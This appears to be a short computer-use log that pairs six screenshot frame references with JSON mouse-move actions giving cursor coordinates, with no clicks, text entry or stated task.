
{"action": "mouse_move", "coordinate": [231, 594]}

{"action": "mouse_move", "coordinate": [429, 601]}

{"action": "mouse_move", "coordinate": [246, 595]}

{"action": "mouse_move", "coordinate": [387, 590]}

{"action": "mouse_move", "coordinate": [621, 584]}

{"action": "mouse_move", "coordinate": [521, 724]}
